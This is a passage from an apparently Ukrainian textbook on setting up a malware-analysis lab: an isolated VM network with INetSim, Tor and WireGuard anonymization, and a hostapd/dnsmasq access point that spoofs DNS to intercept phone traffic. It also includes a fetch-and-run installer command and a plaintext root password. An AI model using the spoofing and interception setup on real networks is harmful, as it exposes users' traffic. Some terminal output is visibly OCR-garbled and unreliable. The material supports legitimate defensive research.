| Device<br>Memory<br>Processors<br>Hard Disk (SCSI)<br>CD/DVD (IDE)<br>Network Adapter<br>Sound Card<br>USB Controller<br>Display<br>Network Adapter | Summary<br>4 GB<br>4<br>80 GB<br>Auto detect<br>NAT<br>Auto detect<br>Present<br>Auto detect<br>2 LAN Segment | Device Status Connected Connected Connection Bridged: Connected directly to the physical network Replicate physical network connection state NRT: Used to share the host's IP address Host-only: A private network shared with the host Custom: Specific virtual network /dev/vmnet8  Av LAN segment: A private network shared with other standard VMs Av LAN Segments |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🗣 Add                                                                                                    | - Remove                                                                                                    | 🎭 Ad <u>v</u> anced                                                                                                    |

Рис. 5.1: Ізольований сегмент мережі для антивірусної лабораторії

| ← Settings                                                                                                    |                             | -    |  | × |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------|------|--|---|--|--|--|--|--|--|--|--|--|--|
| ය Unidentified                                                                                                    | d network                   |      |  |   |  |  |  |  |  |  |  |  |  |  |
| Metered connection                                                                                                    | n                           |      |  |   |  |  |  |  |  |  |  |  |  |  |
| If you have a limited data plan and want more control over data usage,<br>make this connection a metered network. Some apps might work<br>differently to reduce data usage when you're connected to this network. |                             |      |  |   |  |  |  |  |  |  |  |  |  |  |
| Set as metered connection                                                                                                    |                             |      |  |   |  |  |  |  |  |  |  |  |  |  |
| Off Off                                                                                                    |                             |      |  |   |  |  |  |  |  |  |  |  |  |  |
| If you set a data limit, Windows will set the metered connection setting<br>for you to help you stay under your limit.                                                                                            |                             |      |  |   |  |  |  |  |  |  |  |  |  |  |
| Set a data limit to help con                                                                                                    | rol data usage on this netw | /ork |  |   |  |  |  |  |  |  |  |  |  |  |
| IP settings                                                                                                    |                             |      |  |   |  |  |  |  |  |  |  |  |  |  |
| IP assignment:                                                                                                    | Manual                      |      |  |   |  |  |  |  |  |  |  |  |  |  |
| IPv4 address:                                                                                                    | 10.13.37.2                  |      |  |   |  |  |  |  |  |  |  |  |  |  |
| IPv4 subnet prefix length:                                                                                                    | 24                          |      |  |   |  |  |  |  |  |  |  |  |  |  |
| IPv4 gateway:                                                                                                    | 10.13.37.1                  |      |  |   |  |  |  |  |  |  |  |  |  |  |
| IPv4 DNS servers:                                                                                                    | 10.13.37.1                  |      |  |   |  |  |  |  |  |  |  |  |  |  |
| Edit                                                                                                    |                             |      |  |   |  |  |  |  |  |  |  |  |  |  |

Рис. 5.2: Налаштування мережі Windows 10



Рис. 5.3: Емуляція завантаження виконуваного файлу

Внесемо зміни до конфігурації у /etc/inetsim/inetsim.conf, додамо:

```
service_bind_address 10.13.37.1
dns_default_ip 10.13.37.1
```

Запустимо INetSim:

# service inetsim start

У разі успіху, при зверненні до довільного неіснуючого домену з запитом на завантаження довільного виконуваного файлу INetSim повертає тестове навантаження (рис. 5.3):

```
# /var/log/inetsim/service.log
[dns_53_tcp_udp 2454] [10.13.37.2] recv: Query Type A, Class IN, Name kittens
      .appreciation.society
[dns_53_tcp_udp 2454] [10.13.37.2] send: kittens.appreciation.society 3600 IN
       A 10.13.37.1
[http_80_tcp_2621] [10.13.37.2:49807] recv: GET /mewmew.exe HTTP/1.1
[http_80_tcp 2621] [10.13.37.2:49807] recv: Accept: text/html,application/
xhtml+xml,application/xml;q=0.9,*/*;q=0.8
[http_80_tcp 2621] [10.13.37.2:49807] recv: Accept-Language: en-US,en;q=0.5
[http_80_tcp 2621] [10.13.37.2:49807] recv: Upgrade-Insecure-Requests: 1
[http_80_tcp 2621] [10.13.37.2:49807] recv: Upgrade-Insecure-Requests: 1
     NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
      /70.0.3538.102 Safari/537.36 Edge/18.18363
[http_80_tcp 2621] [10.13.37.2:49807] recv: Accept-Encoding: gzip, deflate
[http_80_tcp 2621] [10.13.37.2:49807] recv: Host: kittens.appreciation.
     society
[http_80_tcp 2621] [10.13.37.2:49807] recv: Connection: Keep-Alive
[http_80_tcp_2621] [10.13.37.2:49807] info: Request URL: http://kittens.
      appreciation.society/mewmew.exe
[http_80_tcp 2621] [10.13.37.2:49807] info: Sending fake file configured for
      extension 'exe'
[http_80_tcp_2621] [10.13.37.2:49807] send: HTTP/1.1 200 OK
[http_80_tcp_2621] [10.13.37.2:49807] send: Date: Sun, 26 Apr 2020 14:48:31
     GMT
[http_80_tcp 2621] [10.13.37.2:49807] send: Content-Length: 11776
[http_80_tcp 2621]
                         [10.13.37.2:49807] send: Connection: Close
[http_80_tcp_2621] [10.13.37.2:49807] send: Content-Type: x-msdos-program
[http_80_tcp_2621] [10.13.37.2:49807] send: Server: INetSim HTTP Server
[http_80_tcp_2621] [10.13.37.2:49807] info: Sending file: /var/lib/inetsim/
      http/fakefiles/sample_gui.exe
```

| ⊜       |            | Virtual               | Network Editor    | 0                                              |                     |                                               |  |  |  |  |  |  |
|---------|------------|-----------------------|-------------------|------------------------------------------------|---------------------|-----------------------------------------------|--|--|--|--|--|--|
| Name    | Туре       | External Connection   | Host Connection   | DHCP                                           | dress MTU           |                                               |  |  |  |  |  |  |
| vmnet0  | bridged    | auto-bridging         | -                 | -                                              | -                   | A NOT Settings                                |  |  |  |  |  |  |
| vmnet1  | host-only  | none                  | vmnet1            | yes                                            | 192.168.168.0       |                                               |  |  |  |  |  |  |
| vmnet3  | NAT        | NAT                   | vmnet3            | по                                             | 10.0.2.0            | Network: vmnet3                               |  |  |  |  |  |  |
| vmnet8  | NAT        | NAT                   | vmnet8            | yes                                            | Subnet IP: 10.0.2.0 |                                               |  |  |  |  |  |  |
|         |            |                       |                   |                                                |                     | Subnet mask: 255.255.255.0                    |  |  |  |  |  |  |
|         |            |                       |                   |                                                |                     | Gateway IP: 10.0.2.2                          |  |  |  |  |  |  |
| 🛛 🔶 Add | Network.   |                       | <                 |                                                |                     |                                               |  |  |  |  |  |  |
| vmnet3  |            |                       |                   | Port Forwarding                                |                     |                                               |  |  |  |  |  |  |
| OBr     | idged (cor | nect VMs directly to  | the external ne   | Host Port Guest Port Port Type Virtual Machine |                     |                                               |  |  |  |  |  |  |
| Br      | idged to:  | Automatic 👻 Automa    | tic Settings      |                                                |                     |                                               |  |  |  |  |  |  |
| O NR    | ī (share b | ost's IP address wit  | h VMs)            |                                                |                     |                                               |  |  |  |  |  |  |
|         | i tonaro i |                       |                   |                                                | NHI SEL             |                                               |  |  |  |  |  |  |
| O Ho:   | st-only (c | onnect VMs internall  | y in a private n  | etwork                                         | 0                   |                                               |  |  |  |  |  |  |
| OUs     | e local DH | ICP service to distri | bute IP addresse  | s to \                                         | /Ms                 | Edit 🕂 Rdd 🔲 Remove                           |  |  |  |  |  |  |
| 🖾 Cor   | nnect a ho | st virtual adapter (  | vmnet3) to this ( | networ                                         | -k                  |                                               |  |  |  |  |  |  |
| Subor   | + 10. 10   | 0 2 0 Subpet          | mack: 255 255 24  | 55 Ø                                           |                     | Advanced                                      |  |  |  |  |  |  |
| JUDITE  |            | eave black to automa  | ticallu select a  | о. Пртк                                        |                     | ☑Allow active FTP                             |  |  |  |  |  |  |
| MTH     |            | eave brank to automo  | lically select a  | n unu:                                         | seu subhet ir.      | ☑Allow any Organizationally Unique Identifier |  |  |  |  |  |  |
| MIU:    |            |                       |                   |                                                |                     | UDP timeout (in seconds): 30 - +              |  |  |  |  |  |  |
| 🕜 Hel   | p          |                       |                   |                                                | 🛛 🛛 Cancel          | Config Port: 33445 - +                        |  |  |  |  |  |  |
|         |            |                       |                   |                                                |                     | □Enable IPv6 NAT                              |  |  |  |  |  |  |
|         |            |                       |                   |                                                |                     | IPv6 Prefix: fd15:4ba5:5a2b:                  |  |  |  |  |  |  |
|         |            |                       |                   |                                                |                     | 🖉 Help 😵 Cancel 🖉 Save                        |  |  |  |  |  |  |

Рис. 5.4: Налаштування NAT інтерфейсу для Whonix

#### 5.3.2 Анонімізація

У випадку дослідження зразку ШПЗ, що вимагає доступу до мережі, і вирішується задача аналізу комунікацій з сервером керування з вимогами анонімності, одним з рішень є застосування Tor (anonymizing Tor middlebox [85]). Розглянемо на прикладі інтеграції Whonix Gateway [86] у лабораторію розділу 3.3.2.

При використанні системи віртуалізації, відмінної від рекомендованої розробниками (наприклад, VMware замість VirtualBox), необхідні додаткові кроки підготовки:

- 1. Імпортувати завантажений OVA у VirtualBox,
- 2. Експортувати тільки Whonix Gateway with XFCE у новий контейнер OVA,
- 3. Імпортувати новий контейнер у VMware,
- Створити додатковий NAT інтерфейс з IP з налаштувань Whonix (NAT 10.0.2.2/22, vmnet3 рис. 5.4).

Другий інтерфейс Whonix Gateway підключається у виділену мережу (AV з розділу 5.3.1), у віртуальній машині з антивірусами статична IP адреса 10.152.152.20/22, DNS та gateway 10.152.152.10. У разі успіху на Whonix Gateway трафік має перенаправлятися у Tor (185.220.101.29 – не Ваш звичайний зовнішній IP):

```
$ curl icanhazip.com
185.220.101.29
$ torify curl icanhazip.com
185.220.101.29
$ curl https://check.torproject.org |& grep -m1 Tor.
Congratulations. This browser is configured to use Tor.
```

| 6            | 🖶 🔍 Find and    | d check IP                 | addre $\times$ + $\vee$ |               |             |            |       |     |  | _ |  | $\times$ |  |  |  |  |
|--------------|-----------------|----------------------------|-------------------------|---------------|-------------|------------|-------|-----|--|---|--|----------|--|--|--|--|
| $\leftarrow$ | → U G           | → Ŭ ŵ A https://whoer.net/ |                         |               |             |            |       |     |  |   |  |          |  |  |  |  |
|              |                 |                            | N                       | ly IP: 14     | 7.135.137   | '.51 ©     |       |     |  |   |  | ^        |  |  |  |  |
|              | Secure internet |                            |                         |               |             |            |       |     |  |   |  |          |  |  |  |  |
|              | ISP:            |                            | OVH SAS                 |               | DNS         | 옮 N/A      |       |     |  |   |  |          |  |  |  |  |
|              | Hostname:       |                            | 📮 ns3077195.ip-1        | 47-135-137.eu | Proxy:      | 🗐 • No     |       |     |  |   |  |          |  |  |  |  |
|              | OS:             |                            | 88 Win10.0              |               | Anonymizer: | 🙎 🙆 Yes    |       |     |  |   |  |          |  |  |  |  |
|              | Browser:        |                            | Edge 18.18363           |               | Blacklist:  | 🕼 • Yes(Ir | ifect | ed) |  |   |  | ~        |  |  |  |  |

Рис. 5.5: Підключення лабораторії через Тог

А у лабораторії результати тестування whoer.net мають вигляд як на рис. 5.5, Му IP може відрізнятися, але не співпадає з Вашим звичайним зовнішнім IP.

Прозора Тог проксі має недоліки – з'єднання проходять через socks4a з відповідними обмеженнями. Більш універсальним рішенням є VPN, розглянемо на прикладі WireGuard [87] у Google Cloud Platform Free Tier [88]:

 Реєстрація, створення віртуальної машини, у налаштування firewall додамо дозвіл на весь вхідний трафік. У разі успіху конфігурація системи має вигляд:

2. (опційно) Парольна аутентифікація для користувача root y ssh:

```
# /etc/ssh/sshd_config
PermitRootLogin yes
PasswordAuthentication yes
# passwd
$ sshpass -p yMekvyA8uYfIWQaW ssh root@35.194.35.170
```

Незважаючи на спрощення окремих операцій, використання паролів, sshpass, активація root не є рекомендованою. Розгляньте варіанти аутентифікації на основі відкритого ключа, мультифакторної аутентифікації та сертифікатів (SSH CA). При використанні аутентифікації на основі відкритого ключа, зверніть увагу на можливості деанонімізації [89].

3. Використаємо WireGuard installer [90] для налаштування WireGuard:

```
# curl -0 https://raw.githubusercontent.com/angristan/wireguard-install
/master/wireguard-install.sh
# chmod +x wireguard-install.sh
# ./wireguard-install.sh
IPv4 or IPv6 public address: 35.194.35.170
Public interface: ens4
WireGuard interface name: wg0
Server's WireGuard IPv4: 10.66.66.1
Server's WireGuard IPv6: fd42:42:42::1
Server's WireGuard IPv6: fd42:42:42::1
Server's WireGuard IPv6 fd42:42:42::2
First DNS resolver to use for the client: 1.1.1.1
Second DNS resolver to use for the client: 8.8.8.8
Here is your client config file as a QR Code:
It is also available in /root/wg0-client-OaQcDeH26m.conf
```

4. На стороні клієнта налаштування лабораторії і Kali аналогічні INetSim:

```
Kali eth0 dhcp (NAT), eth1 10.13.37.1/24 (AV segment)
AV IP 10.13.37.2/24 (AV segment), gateway 10.13.37.1, DNS 1.1.1.1
```

- 5. Встановимо WireGuard на клієнті (Kali):
  - # apt install linux-headers-amd64 resolvconf bc wireguard
- 6. Скопіюємо /root/wg0-client-OaQcDeH26m.conf з серверу на Kali y /etc/wireguard, змінимо назву на wg0-client.conf, встановимо з'єднання:

```
# wg-quick up wg0-client
[#] ip link add wg0-client type wireguard
[#] wg setconf wg0-client /dev/fd/63
[#] ip -4 address add 10.66.66.2/24 dev wg0-client
[#] ip -6 address add fd42:42:42:2/64 dev wg0-client
[#] ip link set mtu 1420 up dev wg0-client
[#] resolvconf -a tun.wg0-client -m 0 -x
[#] wg set wg0-client fwmark 51820
[#] ip -6 route add ::/0 dev wg0-client table 51820
[#] ip -6 rule add not fwmark 51820 table 51820
[#] ip -6 rule add table main suppress_prefixlength 0
[#] ip -4 rule add 0.0.0.0/0 dev wg0-client table 51820
[#] ip -4 rule add table main suppress_prefixlength 0
[#] ip -4 rule add table main suppress_prefixlength 0
[#] ip -4 rule add table main suppress_prefixlength 0
[#] ip -4 rule add table main suppress_prefixlength 0
[#] ip -4 rule add table main suppress_prefixlength 0
[#] ip -4 rule add table main suppress_prefixlength 0
[#] ip -4 rule add table main suppress_prefixlength 0
[#] ip -4 rule add table main suppress_prefixlength 0
[#] ip tubles-restore -n
```

- 7. Додамо NAT та маршрути для віртуальної машини з антивірусами:
  - # sysctl net.ipv4.ip\_forward=1
    # iptables -t nat -A POSTROUTING -o wg0-client -j MASQUERADE

В результаті:

```
# ifconfig wg0-client
wg0-client: flags=209<UP,POINTOPOINT,RUNNING,NOARP> mtu 1420
inet 10.66.66.2 netmask 255.255.255.0 destination 10.66.66.2
inet6 fd42:42:42::2 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00
txqueuelen 1000 (UNSPEC)
RX packets 160167 bytes 213010808 (203.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
```



Рис. 5.6: Підключення лабораторії через WireGuard у GCP

```
TX packets 56736 bytes 20823988 (19.8 MiB)
         TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
# wg show
interface: wg0-client
  public key: zNs6EJ4DRsCZ3FDc/fNhKaB80fYXWZqFdLWgpLvk8Cw=
  private key: (hidden)
  listening port: 51990
  fwmark: 0xca6c
peer: 9+HPS915P0mAS7QbXdEIiiVkUsoxW/4U40TcR806AwU=
  preshared key: (hidden)
  endpoint: 35.194.35.170:52930
  allowed ips: 0.0.0.0/0, ::/0
latest handshake: 2 minutes, 6 seconds ago
  transfer: 203.14 MiB received, 19.86 MiB sent
# ip r
default via 172.16.78.2 dev eth0
10.13.37.0/24 dev eth1 proto kernel scope link src 10.13.37.1
10.66.66.0/24 dev wg0-client proto kernel scope link src 10.66.66.2
172.16.78.0/24 dev eth0 proto kernel scope link src 172.16.78.149
```

У разі успіху у лабораторії тести whoer.net мають вигляд як на рис. 5.6. Крім GCP є інші безкоштовні та бюджетні варіанти хостингу (станом на квітень 2020 року):

1. Безкоштовно для студентів:

- GitHub Student Developer Pack (https://education.github.com/pack) – включає AWS Educate Starter (100 USD), DigitalOcean (50 USD), Microsoft Azure (100 USD).
- 2. Безкоштовний пробний доступ на загальних підставах:
  - AWS Free Tier (https://aws.amazon.com/free/);
  - Azure free (https://azure.microsoft.com/en-us/free/);
  - Google Cloud Platform Free Tier (https://cloud.google.com/free).



Рис. 5.7: Адаптер на чипсеті RT5370

- 3. Бюджетний хостинг на загальних підставах (у порівнянні з відомими DigitalOcean, OVH, Hetzner):
  - VirMach (https://virmach.com/) 2.25 USD/міс, 1 vCPU, 512 Mb RAM, 20 Gb storage, 500 Gb @ 1 Gbps bandwidth;
  - Scaleway (https://www.scaleway.com/) 2.99 EUR/mic, 2 vCPU, 2 Gb RAM, 20 Gb NVMe SSD, 200 Mbps bandwidth.

4. Українські провайдери:

• Ukrainian Data Network (https://www.urdn.com.ua/).

Слід зазначити, що центри керування деякого ШПЗ обмежують доступ з мережі Tor (блокування по IP з https://check.torproject.org/torbulkexitlist) та великих хмарних провайдерів (Amazon, Microsoft, Google).

#### 5.3.3 Бездротова точка доступу

Для аналізу мобільних застосунків на фізичному обладнанні може бути зручним підключення до бездротової мережі програмно емульованої точки доступу. В типовій конфігурації до віртуальної машини підключається додатковий бездротовий адаптер, на ньому за допомогою hostapd запускається бездротова точка доступу та необхідні сервіси (DHCP, DNS y dnsmasq), iptables NAT на зовнішньому інтерфейсі, перенаправлення трафіку на прозорі проксі (iptables PREROUTING REDIRECT) та ін. Перевагою такого підходу є мінімум змін в конфігурації досліджуваної системи, та повний контроль над мережевим трафіком (дослідник конролює шлюз).

В якості зовнішнього адаптеру підходить широкий спектр обладнання, більшість сумісних з Kali та використовуваних для тестування безпеки бездротових мереж. Діапазон цін від 60 USD у Alfa AC1900 на ebay.com до 3 USD у китайських виробів з RT5370 на aliexpress.com. При цьому останні, не зважаючи на слабкість сигналу та малу чутливість, теж активно застосовуються у портативних комплексах – наприклад, WiFi Pineapple в якості додаткового адаптеру. Слід зазначити виключення, адаптер Alfa AWUS036H та інші на чипсеті RT8187L не підтримують режим softap на рівні драйверу, і як наслідок не сумісні з hostapd. Далі використовується адаптер на чипсеті RT5370, рис. 5.7:

```
# dmesg
[ 7707.966396] usb 2-1: new high-speed USB device number 2 using ehci-pci
[ 7708.023847] usb 2-1: New USB device found, idVendor=148f, idProduct=5370,
        bcdDevice= 1.01
[ 7708.023852] usb 2-1: New USB device strings: Mfr=1, Product=2,
        SerialNumber=3
```

```
[ 7708.023855] usb 2-1: Product: 802.11 n WLAN
[ 7708.023857] usb 2-1: Manufacturer: Ralink
[ 7708.023859] usb 2-1: SerialNumber: 1.0
[ 7709.074221] usb 2-1: reset high-speed USB device number 2 using ehci-pci
[ 7709.121397] ieee80211 phy0: rt2x00_set_rt: Info - RT chipset 5370 detected
[ 7709.389802] ieee80211 phy0: rt2x00_set_rf: Info - RF chipset 5370 detected
[ 7709.392646] ieee80211 phy0: Selected rate control algorithm 'minstrel_ht'
[ 7709.446504] ieee80211 phy0: rt2x00lib_request_firmware: Info - Loading
    firmware file 'rt2870.bin'
[ 7709.499346] rt2800usb 2-1:1.0: firmware: direct-loading firmware rt2870.
    bin
[ 7709.499354] ieee80211 phy0: rt2x00lib_request_firmware: Info - Firmware
    detected - version: 0.36
# lsusb
Bus 002 Device 002: ID 148f:5370 Ralink Technology, Corp. RT5370 Wireless
    Adapter
```

Таким чином, BM Kali має 2 мережеві інтерфейси, через eth0 доступ до зовнішньої мережі, wlan0 для бездротової точки доступу. Налаштуємо точку доступу:

1. Необхідні пакунки, що не входять в стандартну конфігурацію:

```
# apt install hostapd
```

2. Для виключення конфліктів при ручному налаштуванні мережевих сервісів необхідно зупинити NetworkManager:

```
# service network-manager stop
# dhclient -v eth0
Internet Systems Consortium DHCP Client 4.4.1
Copyright 2004-2018 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
Listening on LPF/eth0/00:0c:29:35:75:aa
Sending on LPF/eth0/00:0c:29:35:75:aa
Sending on Socket/fallback
DHCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 4
DHCPDFFER of 172.16.78.149 from 172.16.78.254
DHCPREQUEST for 172.16.78.149 on eth0 to 255.255.255.255.255 port 67
DHCPACK of 172.16.78.149 -- renewal in 711 seconds.
```

3. Налаштування точки доступу у hostapd:

```
# cat hostapd.conf
interface=wlan0
ssid=kitty
channel=1
wpa=2
wpa_passphrase=mewmewmew
wpa_key_mgmt=WPA-PSK
# hostapd hostapd.conf
Configuration file: hostapd.conf
Using interface wlan0 with hwaddr 7e:26:38:01:28:c4 and ssid "kitty"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
```

4. Налаштування DHCP, DNS y dnsmasq:

```
# ifconfig wlan0 10.13.37.1
```

```
# cat dnsmasq.conf
interface=wlan0
```



Рис. 5.8: Підключення через створену точку доступа

```
listen-address=10.13.37.1
dhcp-range=10.13.37.10, 10.13.37.100, 12h
bind-interfaces
server=1.1.1.1
no-hosts
addn-hosts=hosts
address=/mewmew.me/10.13.37.1
# cat hosts
10.13.37.1
                ya.ru
# dnsmasq -dRC dnsmasq.conf
dnsmasq: started, version 2.80 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP
    DHCPv6 no-Lua TFTP conntrack ipset auth DNSSEC loop-detect inotify
    dumpfile
dnsmasq-dhcp: DHCP, IP range 10.13.37.10 -- 10.13.37.100, lease time 12 \,
    h
dnsmasq-dhcp: DHCP, sockets bound exclusively to interface wlan0
dnsmasq: using nameserver 1.1.1.1#53
dnsmasq: read hosts - 1 addresses
```

Зверніть увагу на можливість підміни імен DNS – в даному прикладі mewmew.me з піддоменами, уа.ru будуть повертати 10.13.37.1.

5. Маршрутизація та NAT:

```
# sysctl -w net.ipv4.ip_forward=1
# iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
```

У разі успіху на даному етапі маємо функціонуючу точку доступу з ESSID kitty та паролем mewmewmew. Мобільний телефон може до неї підключитися та отримати доступ до Інтернет, рис. 5.8:

```
=== hostapd
wlan0: STA 94:65:2d:2a:35:8b IEEE 802.11: authenticated
wlan0: STA 94:65:2d:2a:35:8b IEEE 802.11: associated (aid 1)
wlan0: AP-STA-CONNECTED 94:65:2d:2a:35:8b
wlan0: STA 94:65:2d:2a:35:8b RADIUS: starting accounting session 5
    F74D2A4AAC47675
wlan0: STA 94:65:2d:2a:35:8b WPA: pairwise key handshake completed (RSN)
=== dnsmasq
dnsmasq-dhcp: DHCPDISCOVER(wlan0) 94:65:2d:2a:35:8b
dnsmasq-dhcp: DHCPDISCOVER(wlan0) 94:65:2d:2a:35:8b
dnsmasq-dhcp: DHCPDISCOVER(wlan0) 94:65:2d:2a:35:8b
dnsmasq-dhcp: DHCPDISCOVER(wlan0) 10.13.37.77 94:65:2d:2a:35:8b
dnsmasq-dhcp: DHCPDFFER(wlan0) 10.13.37.77 94:65:2d:2a:35:8b
```

|      | Burp Suite Community Edition v2020.1 - Temporary Project |                  |                                          |             |             |                 |         |          |         |          |           |            |          |               |          | •              | ×              |            |          |        |
|------|----------------------------------------------------------|------------------|------------------------------------------|-------------|-------------|-----------------|---------|----------|---------|----------|-----------|------------|----------|---------------|----------|----------------|----------------|------------|----------|--------|
| Bur  | p Pr                                                     | oject Intruder   | Repeate                                  | r Window    | Help        |                 |         | _        |         |          | _         |            |          |               |          |                |                |            |          |        |
| De   | ashbi                                                    | oard Target      | Proxy                                    | Intruder    | Repeater    | Sequencer       | Decode  | r Comp   | arer E  | xtender  | Project o | ptions Us  | er optic | ons           |          |                |                |            |          |        |
| Int  | terce                                                    | pt HTTP histo    | orv We                                   | bSockets h  | istory Opt  | tions           |         |          |         |          |           |            |          |               |          |                |                |            |          | _      |
|      |                                                          | <u>.</u>         | ·                                        |             |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          |        |
| Hite | ir: Hi                                                   | ding CSS, imag   | je and ge                                | eneral bina | y content   |                 |         |          |         |          |           |            |          |               |          |                |                |            |          | 0      |
| #    | A F                                                      | lost             |                                          | Metho       | URL         |                 |         | Params   | Edited  | Status   | Length    | MIME type  | Ext      | Title         | TLS      | IP             | Cookies        | Time       | Lis      |        |
| 1    | h                                                        | ttp://whoer.net  |                                          | GET         | /           |                 |         |          |         | 301      | 330       |            |          |               |          | 104.26.3.223   | 61 . I. Jan In | 14:15:59 2 | 8080     |        |
| 2    | h                                                        | ttps://whoer.ne  | 9C                                       | GET         | In          |                 |         |          |         | 302      | 187659    | HTML       |          | 302 Found     | 4        | 104.26.3.223   |                | 14:16:00 2 | 8080     | n      |
| 6    | h                                                        | ttps://whoer.ne  | et.                                      | GET         | /is/ui.is?  | v=25            |         | 1        |         | 200      | 5443      | script     | is       | 020 0720 111  | j.       | 104 26 3 223   |                | 14:16:05 2 | 8080     | 11     |
| 7    | h                                                        | ttps://whoer.ne  | t                                        | GET         | /js/clipbo  | ard.min.js?1.   | 5.12    | ý.       |         | 200      | 10552     | script     | js       |               | ý        | 104.26.3.223   |                | 14:16:05 2 | 8080     | $\sim$ |
| 10   | h                                                        | ttps://code.jqu  | ery.com                                  | GET         | /jquery-m   | nigrate-3.0.1.r | nin.js  |          |         | 200      | 11873     | script     | js       |               | ~        | 209.197.3.24   |                | 14:16:05 2 | 8080     |        |
| 11   | h                                                        | ttps://code.jqu  | ery.com                                  | GET         | /jquery-3   | .0.0.min.js     |         |          |         | 200      | 86794     | script     | js       |               | ~        | 209.197.3.24   |                | 14:16:05 2 | 8080     |        |
| 13   | h                                                        | ttps://whoer.ne  | st                                       | GET         | /js/init_m  | iap.js?v=1      | 21697   | 1        |         | 200      | 957       | script     | js       |               | 1        | 104.26.3.223   |                | 14:16:10 2 | 8080     |        |
| 15   | h                                                        | ttps://whoer.ne  | st.                                      | GET         | /js/writer  | /uli min is71 1 | 2 1     | ž        |         | 200      | 254220    | script     | 10       |               | ,        | 104.26.3.223   |                | 14:16:10 2 | 8080     |        |
| 16   | h                                                        | ttps://whoer.ne  | et.                                      | GET         | /is/mome    | ent.min.is      |         | •        |         | 200      | 52228     | script     | is       |               | ż        | 104.26.3.223   |                | 14:16:10 2 | 8080     |        |
| 17   | h                                                        | ttps://cdnjs.clo | udflare.c                                | GET         | /ajax/libs  | /lodash.js/4.1  | 7.11/lo |          |         | 200      | 13394     | script     | js       |               | 1        | 104.16.133.229 |                | 14:16:10 2 | 8080     |        |
| 18   | h                                                        | ttps://maps.go   | ogleapis                                 | GET         | /maps/ap    | oi/js?key=Alza  | SyBlwe  | ~        |         | 200      | 117296    | script     |          |               | ~        | 172.217.21.234 |                | 14:16:10 2 | 8080     |        |
